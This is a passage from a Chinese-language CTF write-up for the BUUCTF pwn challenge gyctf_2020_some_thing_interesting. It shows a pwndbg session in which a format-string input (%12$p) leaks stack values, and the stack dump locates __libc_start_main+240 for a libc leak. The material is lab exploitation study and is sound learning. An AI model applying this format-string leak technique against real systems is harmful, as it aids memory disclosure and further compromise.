 gdb启动调试，r运行，由于不知道偏移是多少，先随便输入一个偏移
Reading symbols from gyctf_2020_some_thing_interesting...(no debugging symbols found)...done.
pwndbg> r
Starting program: /home/giantbranch/Desktop/buuctf/BUUCTF_PWN/gyctf_2020_some_thing_interesting/gyctf_2020_some_thing_interesting
#######################
#       Surprise      #
#---------------------#
> Input your code please:OreOOrereOOreO%12$p
之后选0调用check函数，触发格式化字符串漏洞，查看打印出来的内容，看到偏移为12的地方上
的内容是0x555555555680
> Now please tell me what you want to do :0
Now you are ....?
# Your Code is OreOOrereOOreO0x555555555680
###############################################################################
> Now please tell me what you want to do :
ctrl+c终止程序，stack查看栈上的布局，找到了偏移为12的地方，发现libc_start_main+240（libc
中的一个函数），有了它我们就可以泄露libc了
100:0800│ 0x7fffffffdd48 —▸ 0x5555555555e3 ◂— mov eax, dword ptr [rbp - 0x14]
101:0808│ 0x7fffffffdd50 —▸ 0x555555555680 ◂— push r15 偏移为12
102:0810│ 0x7fffffffdd58 ◂— 0x555549e0
103:0818│ 0x7fffffffdd60 —▸ 0x555555756050 ◂— 0x7265724f4f65724f ('OreOOrer')
104:0820│ 0x7fffffffdd68 ◂— 0x9a607d32413fab00
105:0828│ 0x7fffffffdd70 —▸ 0x555555555680 ◂— push r15
106:0830│ 0x7fffffffdd78 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov edi, eax 偏移为17
107:0838│ 0x7fffffffdd80 ◂— 0x1